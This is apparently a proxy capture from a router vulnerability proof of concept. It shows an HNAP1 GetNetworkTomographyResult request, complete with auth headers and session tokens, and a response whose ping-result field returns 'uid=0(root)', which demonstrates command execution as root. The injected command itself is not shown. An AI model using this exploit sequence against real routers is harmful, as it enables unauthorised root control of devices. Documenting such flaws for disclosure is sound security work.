 Request
Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/GetNetworkTomographyResult"
HNAP_AUTH: E3D001888F1411876149C974B7E390EC 1534224301610
Referer: http://192.168.0.1/Diagnosis.html
Content-Length: 33
Cookie: PHPSESSID=d56da05223ffd74c5246938735373721; uid=VPxfoKoj; PrivateKey=C3C24E3D66B449DB8C38DE80A2FBC269
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
{"GetNetworkTomographyResult":""}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Connection: close
Date: Thu, 03 May 2018 06:57:14 GMT
Server: lighttpd/1.4.35
Content-Length: 133
{"GetNetworkTomographyResultResponse":{"tomography_ping_result":"uid=0(root)
gid=0(root)\n","GetNetworkTomographyResultResult":"OK"}}